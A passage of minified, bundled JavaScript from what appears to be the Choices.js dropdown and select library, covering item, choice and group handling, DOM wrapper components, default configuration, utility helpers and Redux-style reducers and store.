e?e.trim():e,g=this._store.items,y=r||m,b=o||-1,_=a>=0?this._store.getGroupById(a):null,w=g?g.length+1:1;this.config.prependValue&&(m=this.config.prependValue+m.toString()),this.config.appendValue&&(m+=this.config.appendValue.toString()),this._store.dispatch((0,u.addItem)({value:m,label:y,id:w,choiceId:b,groupId:a,customProperties:l,placeholder:p,keyCode:v})),this._isSelectOneElement&&this.removeActiveItems(w),this.passedElement.triggerEvent(h.EVENTS.addItem,{id:w,value:m,label:y,customProperties:l,groupValue:_&&_.value?_.value:null,keyCode:v})},t.prototype._removeItem=function(t){var e=t.id,n=t.value,r=t.label,i=t.customProperties,o=t.choiceId,s=t.groupId,a=s&&s>=0?this._store.getGroupById(s):null;e&&o&&(this._store.dispatch((0,u.removeItem)(e,o)),this.passedElement.triggerEvent(h.EVENTS.removeItem,{id:e,value:n,label:r,customProperties:i,groupValue:a&&a.value?a.value:null}))},t.prototype._addChoice=function(t){var e=t.value,n=t.label,r=void 0===n?null:n,i=t.isSelected,o=void 0!==i&&i,s=t.isDisabled,c=void 0!==s&&s,u=t.groupId,l=void 0===u?-1:u,f=t.customProperties,h=void 0===f?{}:f,p=t.placeholder,d=void 0!==p&&p,v=t.keyCode,m=void 0===v?-1:v;if(void 0!==e&&null!==e){var g=this._store.choices,y=r||e,b=g?g.length+1:1,_="".concat(this._baseId,"-").concat(this._idNames.itemChoice,"-").concat(b);this._store.dispatch((0,a.addChoice)({id:b,groupId:l,elementId:_,value:e,label:y,disabled:c,customProperties:h,placeholder:d,keyCode:m})),o&&this._addItem({value:e,label:y,choiceId:b,customProperties:h,placeholder:d,keyCode:m})}},t.prototype._addGroup=function(t){var e=this,n=t.group,r=t.id,i=t.valueKey,o=void 0===i?"value":i,s=t.labelKey,a=void 0===s?"label":s,u=(0,d.isType)("Object",n)?n.choices:Array.from(n.getElementsByTagName("OPTION")),l=r||Math.floor((new Date).valueOf()*Math.random()),f=!!n.disabled&&n.disabled;if(u){this._store.dispatch((0,c.addGroup)({value:n.label,id:l,active:!0,disabled:f}));u.forEach(function(t){var n=t.disabled||t.parentNode&&t.parentNode.disabled;e._addChoice({value:t[o],label:(0,d.isType)("Object",t)?t[a]:t.innerHTML,isSelected:t.selected,isDisabled:n,groupId:l,customProperties:t.customProperties,placeholder:t.placeholder})})}else this._store.dispatch((0,c.addGroup)({value:n.label,id:n.id,active:!1,disabled:n.disabled}))},t.prototype._getTemplate=function(t){for(var e,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];var o=this.config.classNames;return(e=this._templates[t]).call.apply(e,r([this,o],n,!1))},t.prototype._createTemplates=function(){var t=this.config.callbackOnCreateTemplates,e={};t&&"function"==typeof t&&(e=t.call(this,d.strToEl)),this._templates=(0,o.default)(g.default,e)},t.prototype._createElements=function(){this.containerOuter=new f.Container({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new f.Container({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new f.Input({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type,preventPaste:!this.config.paste}),this.choiceList=new f.List({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new f.List({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new f.Dropdown({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t.prototype._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth()),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement&&(this._highlightPosition=0,this._isSearching=!1,this._startLoading(),this._presetGroups.length?this._addPredefinedGroups(this._presetGroups):this._addPredefinedChoices(this._presetChoices),this._stopLoading()),this._isTextElement&&this._addPredefinedItems(this._presetItems)},t.prototype._addPredefinedGroups=function(t){var e=this,n=this.passedElement.placeholderOption;n&&n.parentNode&&"SELECT"===n.parentNode.tagName&&this._addChoice({value:n.value,label:n.innerHTML,isSelected:n.selected,isDisabled:n.disabled,placeholder:!0}),t.forEach(function(t){return e._addGroup({group:t,id:t.id||null})})},t.prototype._addPredefinedChoices=function(t){var e=this;this.config.shouldSort&&t.sort(this.config.sorter);var n=t.some(function(t){return t.selected}),r=t.findIndex(function(t){return void 0===t.disabled||!t.disabled});t.forEach(function(t,i){var o=t.value,s=void 0===o?"":o,a=t.label,c=t.customProperties,u=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=!!(e._isSelectOneElement&&!n&&i===r)||t.selected,f=t.disabled;e._addChoice({value:s,label:a,isSelected:!!l,isDisabled:!!f,placeholder:!!u,customProperties:c})}else e._addChoice({value:s,label:a,isSelected:!!t.selected,isDisabled:!!t.disabled,placeholder:!!t.placeholder,customProperties:c})})},t.prototype._addPredefinedItems=function(t){var e=this;t.forEach(function(t){"object"==typeof t&&t.value&&e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}),"string"==typeof t&&e._addItem({value:t})})},t.prototype._setChoiceOrItem=function(t){var e=this;({object:function(){t.value&&(e._isTextElement?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):e._addChoice({value:t.value,label:t.label,isSelected:!0,isDisabled:!1,customProperties:t.customProperties,placeholder:t.placeholder}))},string:function(){e._isTextElement?e._addItem({value:t}):e._addChoice({value:t,label:t,isSelected:!0,isDisabled:!1})}})[(0,d.getType)(t).toLowerCase()]()},t.prototype._findAndSelectChoiceByValue=function(t){var e=this,n=this._store.choices.find(function(n){return e.config.valueComparer(n.value,t)});n&&!n.selected&&this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode})},t.prototype._generatePlaceholderValue=function(){if(this._isSelectElement&&this.passedElement.placeholderOption){var t=this.passedElement.placeholderOption;return t?t.text:null}var e=this.config,n=e.placeholder,r=e.placeholderValue,i=this.passedElement.element.dataset;if(n){if(r)return r;if(i.placeholder)return i.placeholder}return null},t}();e.default=_},613:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=n(883),o=function(){function t(t){var e=t.element,n=t.type,r=t.classNames,i=t.position;this.element=e,this.classNames=r,this.type=n,this.position=i,this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}return t.prototype.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.prototype.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.prototype.shouldFlip=function(t){if("number"!=typeof t)return!1;var e=!1;return"auto"===this.position?e=!window.matchMedia("(min-height: ".concat(t+1,"px)")).matches:"top"===this.position&&(e=!0),e},t.prototype.setActiveDescendant=function(t){this.element.setAttribute("aria-activedescendant",t)},t.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.prototype.open=function(t){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(t)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.prototype.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.prototype.focus=function(){this.isFocussed||this.element.focus()},t.prototype.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.prototype.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.prototype.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),this.type===i.SELECT_ONE_TYPE&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.prototype.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),this.type===i.SELECT_ONE_TYPE&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.prototype.wrap=function(t){(0,r.wrap)(t,this.element)},t.prototype.unwrap=function(t){this.element.parentNode&&(this.element.parentNode.insertBefore(t,this.element),this.element.parentNode.removeChild(this.element))},t.prototype.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.prototype.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t.prototype._onFocus=function(){this.isFocussed=!0},t.prototype._onBlur=function(){this.isFocussed=!1},t}();e.default=o},217:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t){var e=t.element,n=t.type,r=t.classNames;this.element=e,this.classNames=r,this.type=n,this.isActive=!1}return Object.defineProperty(t.prototype,"distanceFromTopWindow",{get:function(){return this.element.getBoundingClientRect().bottom},enumerable:!1,configurable:!0}),t.prototype.getChild=function(t){return this.element.querySelector(t)},t.prototype.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.prototype.hide=function(){return this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},t}();e.default=n},520:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.WrappedSelect=e.WrappedInput=e.List=e.Input=e.Container=e.Dropdown=void 0;var i=r(n(217));e.Dropdown=i.default;var o=r(n(613));e.Container=o.default;var s=r(n(11));e.Input=s.default;var a=r(n(624));e.List=a.default;var c=r(n(541));e.WrappedInput=c.default;var u=r(n(982));e.WrappedSelect=u.default},11:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=n(883),o=function(){function t(t){var e=t.element,n=t.type,r=t.classNames,i=t.preventPaste;this.element=e,this.type=n,this.classNames=r,this.preventPaste=i,this.isFocussed=this.element.isEqualNode(document.activeElement),this.isDisabled=e.disabled,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}return Object.defineProperty(t.prototype,"placeholder",{set:function(t){this.element.placeholder=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){return(0,r.sanitise)(this.element.value)},set:function(t){this.element.value=t},enumerable:!1,configurable:!0}),t.prototype.addEventListeners=function(){this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("input",this._onInput,{passive:!0}),this.element.addEventListener("focus",this._onFocus,{passive:!0}),this.element.addEventListener("blur",this._onBlur,{passive:!0})},t.prototype.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.prototype.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},t.prototype.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},t.prototype.focus=function(){this.isFocussed||this.element.focus()},t.prototype.blur=function(){this.isFocussed&&this.element.blur()},t.prototype.clear=function(t){return void 0===t&&(t=!0),this.element.value&&(this.element.value=""),t&&this.setWidth(),this},t.prototype.setWidth=function(){var t=this.element,e=t.style,n=t.value,r=t.placeholder;e.minWidth="".concat(r.length+1,"ch"),e.width="".concat(n.length+1,"ch")},t.prototype.setActiveDescendant=function(t){this.element.setAttribute("aria-activedescendant",t)},t.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.prototype._onInput=function(){this.type!==i.SELECT_ONE_TYPE&&this.setWidth()},t.prototype._onPaste=function(t){this.preventPaste&&t.preventDefault()},t.prototype._onFocus=function(){this.isFocussed=!0},t.prototype._onBlur=function(){this.isFocussed=!1},t}();e.default=o},624:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(883),i=function(){function t(t){var e=t.element;this.element=e,this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight}return t.prototype.clear=function(){this.element.innerHTML=""},t.prototype.append=function(t){this.element.appendChild(t)},t.prototype.getChild=function(t){return this.element.querySelector(t)},t.prototype.hasChildren=function(){return this.element.hasChildNodes()},t.prototype.scrollToTop=function(){this.element.scrollTop=0},t.prototype.scrollToChildElement=function(t,e){var n=this;if(t){var r=this.element.offsetHeight,i=this.element.scrollTop+r,o=t.offsetHeight,s=t.offsetTop+o,a=e>0?this.element.scrollTop+s-i:t.offsetTop;requestAnimationFrame(function(){n._animateScroll(a,e)})}},t.prototype._scrollDown=function(t,e,n){var r=(n-t)/e,i=r>1?r:1;this.element.scrollTop=t+i},t.prototype._scrollUp=function(t,e,n){var r=(t-n)/e,i=r>1?r:1;this.element.scrollTop=t-i},t.prototype._animateScroll=function(t,e){var n=this,i=r.SCROLLING_SPEED,o=this.element.scrollTop,s=!1;e>0?(this._scrollDown(o,i,t),o<t&&(s=!0)):(this._scrollUp(o,i,t),o>t&&(s=!0)),s&&requestAnimationFrame(function(){n._animateScroll(t,e)})},t}();e.default=i},730:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=function(){function t(t){var e=t.element,n=t.classNames;if(this.element=e,this.classNames=n,!(e instanceof HTMLInputElement||e instanceof HTMLSelectElement))throw new TypeError("Invalid element passed");this.isDisabled=!1}return Object.defineProperty(t.prototype,"isActive",{get:function(){return"active"===this.element.dataset.choice},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"dir",{get:function(){return this.element.dir},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){return this.element.value},set:function(t){this.element.value=t},enumerable:!1,configurable:!0}),t.prototype.conceal=function(){this.element.classList.add(this.classNames.input),this.element.hidden=!0,this.element.tabIndex=-1;var t=this.element.getAttribute("style");t&&this.element.setAttribute("data-choice-orig-style",t),this.element.setAttribute("data-choice","active")},t.prototype.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.hidden=!1,this.element.removeAttribute("tabindex");var t=this.element.getAttribute("data-choice-orig-style");t?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",t)):this.element.removeAttribute("style"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},t.prototype.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},t.prototype.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},t.prototype.triggerEvent=function(t,e){(0,r.dispatchEvent)(this.element,t,e)},t}();e.default=i},541:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=function(t){function e(e){var n=e.element,r=e.classNames,i=e.delimiter,o=t.call(this,{element:n,classNames:r})||this;return o.delimiter=i,o}return i(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.element.value},set:function(t){this.element.setAttribute("value",t),this.element.value=t},enumerable:!1,configurable:!0}),e}(o(n(730)).default);e.default=s},982:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=function(t){function e(e){var n=e.element,r=e.classNames,i=e.template,o=t.call(this,{element:n,classNames:r})||this;return o.template=i,o}return i(e,t),Object.defineProperty(e.prototype,"placeholderOption",{get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionGroups",{get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"options",{get:function(){return Array.from(this.element.options)},set:function(t){var e=this,n=document.createDocumentFragment();t.forEach(function(t){return r=t,i=e.template(r),void n.appendChild(i);var r,i}),this.appendDocFragment(n)},enumerable:!1,configurable:!0}),e.prototype.appendDocFragment=function(t){this.element.innerHTML="",this.element.appendChild(t)},e}(o(n(730)).default);e.default=s},883:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCROLLING_SPEED=e.SELECT_MULTIPLE_TYPE=e.SELECT_ONE_TYPE=e.TEXT_TYPE=e.KEY_CODES=e.ACTION_TYPES=e.EVENTS=void 0,e.EVENTS={showDropdown:"showDropdown",hideDropdown:"hideDropdown",change:"change",choice:"choice",search:"search",addItem:"addItem",removeItem:"removeItem",highlightItem:"highlightItem",highlightChoice:"highlightChoice",unhighlightItem:"unhighlightItem"},e.ACTION_TYPES={ADD_CHOICE:"ADD_CHOICE",FILTER_CHOICES:"FILTER_CHOICES",ACTIVATE_CHOICES:"ACTIVATE_CHOICES",CLEAR_CHOICES:"CLEAR_CHOICES",ADD_GROUP:"ADD_GROUP",ADD_ITEM:"ADD_ITEM",REMOVE_ITEM:"REMOVE_ITEM",HIGHLIGHT_ITEM:"HIGHLIGHT_ITEM",CLEAR_ALL:"CLEAR_ALL",RESET_TO:"RESET_TO",SET_IS_LOADING:"SET_IS_LOADING"},e.KEY_CODES={BACK_KEY:46,DELETE_KEY:8,ENTER_KEY:13,A_KEY:65,ESC_KEY:27,UP_KEY:38,DOWN_KEY:40,PAGE_UP_KEY:33,PAGE_DOWN_KEY:34},e.TEXT_TYPE="text",e.SELECT_ONE_TYPE="select-one",e.SELECT_MULTIPLE_TYPE="select-multiple",e.SCROLLING_SPEED=4},789:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_CONFIG=e.DEFAULT_CLASSNAMES=void 0;var r=n(799);e.DEFAULT_CLASSNAMES={containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",selectedState:"is-selected",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"},e.DEFAULT_CONFIG={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilter:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sorter:r.sortByAlpha,placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(t){return'Press Enter to add <b>"'.concat((0,r.sanitise)(t),'"</b>')},maxItemText:function(t){return"Only ".concat(t," values can be added")},valueComparer:function(t,e){return t===e},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:e.DEFAULT_CLASSNAMES}},799:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.diff=e.cloneObject=e.existsInArray=e.dispatchEvent=e.sortByScore=e.sortByAlpha=e.strToEl=e.sanitise=e.isScrolledIntoView=e.getAdjacentEl=e.wrap=e.isType=e.getType=e.generateId=e.generateChars=e.getRandomNumber=void 0;e.getRandomNumber=function(t,e){return Math.floor(Math.random()*(e-t)+t)};e.generateChars=function(t){return Array.from({length:t},function(){return(0,e.getRandomNumber)(0,36).toString(36)}).join("")};e.generateId=function(t,n){var r=t.id||t.name&&"".concat(t.name,"-").concat((0,e.generateChars)(2))||(0,e.generateChars)(4);return r=r.replace(/(:|\.|\[|\]|,)/g,""),r="".concat(n,"-").concat(r)};e.getType=function(t){return Object.prototype.toString.call(t).slice(8,-1)};e.isType=function(t,n){return void 0!==n&&null!==n&&(0,e.getType)(n)===t};e.wrap=function(t,e){return void 0===e&&(e=document.createElement("div")),t.parentNode&&(t.nextSibling?t.parentNode.insertBefore(e,t.nextSibling):t.parentNode.appendChild(e)),e.appendChild(t)};e.getAdjacentEl=function(t,e,n){void 0===n&&(n=1);for(var r="".concat(n>0?"next":"previous","ElementSibling"),i=t[r];i;){if(i.matches(e))return i;i=i[r]}return i};e.isScrolledIntoView=function(t,e,n){return void 0===n&&(n=1),!!t&&(n>0?e.scrollTop+e.offsetHeight>=t.offsetTop+t.offsetHeight:t.offsetTop>=e.scrollTop)};var n;e.sanitise=function(t){return"string"!=typeof t?t:t.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;")},e.strToEl=(n=document.createElement("div"),function(t){var e=t.trim();n.innerHTML=e;for(var r=n.children[0];n.firstChild;)n.removeChild(n.firstChild);return r});e.sortByAlpha=function(t,e){var n=t.value,r=t.label,i=void 0===r?n:r,o=e.value,s=e.label,a=void 0===s?o:s;return i.localeCompare(a,[],{sensitivity:"base",ignorePunctuation:!0,numeric:!0})};e.sortByScore=function(t,e){var n=t.score,r=void 0===n?0:n,i=e.score;return r-(void 0===i?0:i)};e.dispatchEvent=function(t,e,n){void 0===n&&(n=null);var r=new CustomEvent(e,{detail:n,bubbles:!0,cancelable:!0});return t.dispatchEvent(r)};e.existsInArray=function(t,e,n){return void 0===n&&(n="value"),t.some(function(t){return"string"==typeof e?t[n]===e.trim():t[n]===e})};e.cloneObject=function(t){return JSON.parse(JSON.stringify(t))};e.diff=function(t,e){var n=Object.keys(t).sort(),r=Object.keys(e).sort();return n.filter(function(t){return r.indexOf(t)<0})}},273:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_CHOICE":var i=r,o={id:i.id,elementId:i.elementId,groupId:i.groupId,value:i.value,label:i.label||i.value,disabled:i.disabled||!1,selected:!1,active:!0,score:9999,customProperties:i.customProperties,placeholder:i.placeholder||!1};return n(n([],t,!0),[o],!1);case"ADD_ITEM":var s=r;return s.choiceId>-1?t.map(function(t){var e=t;return e.id===parseInt("".concat(s.choiceId),10)&&(e.selected=!0),e}):t;case"REMOVE_ITEM":var a=r;return a.choiceId&&a.choiceId>-1?t.map(function(t){var e=t;return e.id===parseInt("".concat(a.choiceId),10)&&(e.selected=!1),e}):t;case"FILTER_CHOICES":var c=r;return t.map(function(t){var e=t;return e.active=c.results.some(function(t){var n=t.item,r=t.score;return n.id===e.id&&(e.score=r,!0)}),e});case"ACTIVATE_CHOICES":var u=r;return t.map(function(t){var e=t;return e.active=u.active,e});case"CLEAR_CHOICES":return e.defaultState;default:return t}}},871:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_GROUP":var i=r;return n(n([],t,!0),[{id:i.id,value:i.value,active:i.active,disabled:i.disabled}],!1);case"CLEAR_CHOICES":return[];default:return t}}},655:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0;var i=n(857),o=r(n(52)),s=r(n(871)),a=r(n(273)),c=r(n(502)),u=n(799);e.defaultState={groups:[],items:[],choices:[],loading:!1};var l=(0,i.combineReducers)({items:o.default,groups:s.default,choices:a.default,loading:c.default});e.default=function(t,n){var r=t;if("CLEAR_ALL"===n.type)r=e.defaultState;else if("RESET_TO"===n.type)return(0,u.cloneObject)(n.state);return l(r,n)}},52:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_ITEM":var i=r;return n(n([],t,!0),[{id:i.id,choiceId:i.choiceId,groupId:i.groupId,value:i.value,label:i.label,active:!0,highlighted:!1,customProperties:i.customProperties,placeholder:i.placeholder||!1,keyCode:null}],!1).map(function(t){var e=t;return e.highlighted=!1,e});case"REMOVE_ITEM":return t.map(function(t){var e=t;return e.id===r.id&&(e.active=!1),e});case"HIGHLIGHT_ITEM":var o=r;return t.map(function(t){var e=t;return e.id===o.id&&(e.highlighted=o.highlighted),e});default:return t}}},502:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=!1;e.default=function(t,n){switch(void 0===t&&(t=e.defaultState),void 0===n&&(n={}),n.type){case"SET_IS_LOADING":return n.isLoading;default:return t}}},744:function(t,e,n){"use strict";var r=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(857),s=i(n(655)),a=function(){function t(){this._store=(0,o.createStore)(s.default,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}return t.prototype.subscribe=function(t){this._store.subscribe(t)},t.prototype.dispatch=function(t){this._store.dispatch(t)},Object.defineProperty(t.prototype,"state",{get:function(){return this._store.getState()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){return this.state.items},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeItems",{get:function(){return this.items.filter(function(t){return!0===t.active})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"highlightedActiveItems",{get:function(){return this.items.filter(function(t){return t.active&&t.highlighted})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"choices",{get:function(){return this.state.choices},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeChoices",{get:function(){return this.choices.filter(function(t){return!0===t.active})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"selectableChoices",{get:function(){return this.choices.filter(function(t){return!0!==t.disabled})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"searchableChoices",{get:function(){return this.selectableChoices.filter(function(t){return!0!==t.placeholder})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"placeholderChoice",{get:function(){return r([],this.choices,!0).reverse().find(function(t){return!0===t.placeholder})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"groups",{get:function(){return this.state.groups},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeGroups",{get:function(){var t=this.groups,e=this.choices;return t.filter(function(t){var n=!0===t.active&&!1===t.disabled,r=e.some(function(t){return!0===t.active&&!1===t.disabled});return n&&r},[])},enumerable:!1,configurable:!0}),t.prototype.isLoading=function(){return this.state.loading},t.prototype.getChoiceById=function(t){return this.activeChoices.find(function(e){return e.id===parseInt(t,10)})},t.prototype.getGroupById=function(t){return this.groups.find(function(e){return e.id===t})},t}();e.default=a},686:function(t,e){"use 